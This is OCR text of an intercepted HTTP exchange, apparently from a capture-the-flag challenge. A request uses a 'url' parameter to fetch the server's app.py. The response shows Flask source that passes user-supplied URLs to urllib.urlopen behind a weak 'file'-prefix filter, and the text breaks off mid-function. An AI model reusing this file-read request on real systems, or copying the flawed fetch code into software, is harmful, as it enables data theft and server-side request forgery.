 Request
Pretty Raw Hex \n
1 GET /page?url=app.py HTTP/1.1
2 Host: 0ed3abcf-deaf-4e9e-ae0d-e43445cb2a47.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:98.0) Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Referer:
http://0ed3abcf-deaf-4e9e-ae0d-e43445cb2a47.node4.buuoj.cn:81
/
8 Connection : close
9 Cookie: UM_distinctid =
17f1b7bec2b42a-0908ca526a48198-4c3e227d-144000-17f1b7bec2c283
10 Upgrade-Insecure-Requests : 1
11 Pragma: no-cache
12 Cache-Control : no-cache
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sun, 13 Mar 2022 09:14:45 GMT
4 Content-Type : application/octet-stream
5 Content-Length : 1203
6 Connection : close
7 Content-Disposition : attachment; filename=beautiful.jpg
8
9 from flask import Flask, Response
10 from flask import render_template
11 from flask import request
12 import os
13 import urllib
14
15 app = Flask(__name__)
16
17 SECRET_FILE = "/tmp/secret.txt"
18 f = open(SECRET_FILE)
19 SECRET_KEY = f.read().strip()
20 os.remove(SECRET_FILE)
21
22
23 @app.route('/')
24 def index():
25 return render_template('search.html')
26
27
28 @app.route('/page')
29 def page():
30 url = request.args.get("url")
31 try:
32 if not url.lower().startswith("file"):
33 res = urllib.urlopen(url)
34 value = res.read()
35 response = Response(value,
mimetype='application/octet-stream')
36 response.headers['Content-Disposition'] =
'attachment; filename=beautiful.jpg'
37 return response
38 else:
39 value = "HACK ERROR!"
40 except: